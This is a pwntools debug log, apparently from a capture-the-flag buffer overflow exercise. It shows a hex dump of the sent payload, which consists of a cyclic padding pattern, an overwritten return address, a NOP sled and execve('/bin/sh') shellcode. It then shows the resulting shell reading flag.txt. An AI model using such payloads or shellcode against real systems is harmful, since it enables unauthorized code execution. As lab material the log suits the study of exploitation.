 syscall
DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-s_qruuoc/step2 /tmp/pwn-asm-s_qruuoc/step1
DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-s_qruuoc/step3 /tmp/pwn-asm-s_qruuoc/step4
DEBUG] Sent 0x469 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
00000040  71 61 61 61  72 61 61 61  48 ef ff ff  ff 7f 00 00  │qaaa│raaa│H···│····│
00000050  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000430  90 90 90 90  90 90 90 90  6a 68 48 b8  2f 62 69 6e  │····│····│jhH·│/bin│
00000440  2f 2f 2f 73  50 48 89 e7  68 72 69 01  01 81 34 24  │///s│PH··│hri·│··4$│
00000450  01 01 01 01  31 f6 56 6a  08 5e 48 01  e6 56 48 89  │····│1·Vj│·^H·│·VH·│
00000460  e6 31 d2 6a  3b 58 0f 05  0a                        │·1·j│;X··│·│
00000469
*] Switching to interactive mode
DEBUG] Received 0x2 bytes:
b'$ '
$ cat flag.txt
DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
DEBUG] Received 0x21 bytes:
b'c0995a745596d3257b0c40853b8349fa\n'
0995a745596d3257b0c40853b8349fa
DEBUG] Received 0x2 bytes:
b'$ '
[*] Got EOF while reading in interactive